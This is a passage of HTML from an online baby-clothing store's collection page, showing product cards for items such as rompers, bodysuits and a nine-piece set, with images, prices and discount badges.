      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058&width=165 165w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058&width=360 360w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058&width=533 533w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058&width=720 720w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058 800w
                "
                src="//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets.jpg?v=1599209058&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets-Clothing Sets-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062&width=165 165w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062&width=360 360w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062&width=533 533w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062&width=720 720w,//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062 800w
                  "
                  src="//babyshok.com/cdn/shop/products/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-2.jpg?v=1599209062&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cotton-bodysuits-pants-baby-clothes-9-pcs"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4741586976877"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4741586976877 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4741586976877"
              >
                Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4741586976877"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4741586976877"
            
          >
            <a
              href="/products/cotton-bodysuits-pants-baby-clothes-9-pcs"
              id="CardLink-template--20615123435849__main-collection-product-grid-4741586976877"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4741586976877 Badge-template--20615123435849__main-collection-product-grid-4741586976877"
            >
              Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-4741586976877"
              class="badge badge--bottom-left color-accent-1"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547&width=165 165w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547&width=360 360w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547&width=533 533w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547&width=720 720w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547 800w
                "
                src="//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers.jpg?v=1599209547&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Girl Sleeveless Jumpsuit Set With Headband-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551&width=165 165w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551&width=360 360w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551&width=533 533w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551&width=720 720w,//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551 800w
                  "
                  src="//babyshok.com/cdn/shop/products/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baby-girl-sleeveless-jumpsuit-set-with-headband"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4752535421037"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4752535421037 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4752535421037"
              >
                Baby Girl Sleeveless Jumpsuit Set With Headband
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4752535421037"
            
          >
            <a
              href="/products/baby-girl-sleeveless-jumpsuit-set-with-headband"
              id="CardLink-template--20615123435849__main-collection-product-grid-4752535421037"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4752535421037 Badge-template--20615123435849__main-collection-product-grid-4752535421037"
            >
              Baby Girl Sleeveless Jumpsuit Set With Headband
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=165 165w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=360 360w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=533 533w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=720 720w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=940 940w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804 1000w
                "
                src="//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Daddy is my Superman Baby Romper-Bodysuits-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits-2.jpg?v=1599209808&width=165 165w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits-2.jpg?v=1599209808&width=360 360w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits-2.jpg?v=1599209808&width=533 533w,//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits-2.jpg?v=1599209808 640w
                  "
                  src="//babyshok.com/cdn/shop/products/daddy-is-my-superman-baby-romper-bodysuits-2.jpg?v=1599209808&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/daddy-is-my-superman-baby-romper"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4756698955885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4756698955885 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4756698955885"
              >
                Daddy is my Superman Baby Romper
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4756698955885"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4756698955885"
            
          >
            <a
              href="/products/daddy-is-my-superman-baby-romper"
              id="CardLink-template--20615123435849__main-collection-product-grid-4756698955885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4756698955885 Badge-template--20615123435849__main-collection-product-grid-4756698955885"
            >
              Daddy is my Superman Baby Romper
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$36.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-4756698955885"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Bamby-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-bamby"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757957640301"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757957640301 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757957640301"
              >
                Funny Infant Baby Bodysuit - Bamby
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757957640301"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-bamby"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757957640301"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757957640301 Badge-template--20615123435849__main-collection-product-grid-4757957640301"
            >
              Funny Infant Baby Bodysuit - Bamby
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - M&amp;M-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-m-m"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757955543149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757955543149 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757955543149"
              >
                Funny Infant Baby Bodysuit - M&amp;M
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757955543149"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-m-m"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757955543149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757955543149 Badge-template--20615123435849__main-collection-product-grid-4757955543149"
            >
              Funny Infant Baby Bodysuit - M&amp;M
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Clouds-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-clouds"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757953642605"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757953642605 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757953642605"
              >
                Funny Infant Baby Bodysuit - Clouds
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757953642605"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-clouds"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757953642605"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757953642605 Badge-template--20615123435849__main-collection-product-grid-4757953642605"
            >
              Funny Infant Baby Bodysuit - Clouds
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Black Cat-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-black-cat"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757951905901"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757951905901 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757951905901"
              >
                Funny Infant Baby Bodysuit - Black Cat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757951905901"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-black-cat"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757951905901"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757951905901 Badge-template--20615123435849__main-collection-product-grid-4757951905901"
            >
              Funny Infant Baby Bodysuit - Black Cat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
